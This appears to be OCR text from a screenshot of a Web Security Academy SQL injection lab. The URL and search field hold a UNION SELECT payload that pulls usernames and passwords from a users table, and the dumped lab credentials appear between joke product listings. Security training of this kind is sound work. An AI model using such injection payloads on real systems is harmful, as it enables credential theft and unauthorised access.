 https://0a280007036d397b817621c900ad0036.web-security-academy.net/filter?category=Pets%27+UNION+SELECT+username,+password+FROM+users--
WE LIKE TO
SHOP
Pets' UNION SELECT username, password FROM users--
拖拽至此上传
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you and
watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a little
investment now will pay great dividends in the future for you and your family.
wiener
5v3bm6tbtszl9tr8u4rx
carlos
3q6isiz6tjlgbr1egf0c
administrator
gl8iwwfe9vn9gyls3v9k
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to use
solvent will keep any web fully functional for as long as you need it to be. There is nothing more rewarding than waking up to a full web of bugs, you no longer
need to fear eggs being laid overnight in your leftover pizza. The concerns of leaving food out as the refuse bag is full are gone forever. No flies on you, or your
takeaway. Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr
spider returns, you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own
adhesive qualities in order for it to be a complete working bug catcher. Babbage is a very versatile product, if used on low lying webs it will also work as a catcher
of mice, rats, and even the odd curious raccoon. And there's more, if not overused it can even replace your conventional hairspray. WARNING: DO NOT USE
ON WET HAIR. The solvent will clump and become permanent. For such a small price you'd be a fool not to give it a try. You can be the envy of your
英 拼
18:09
2026/7/15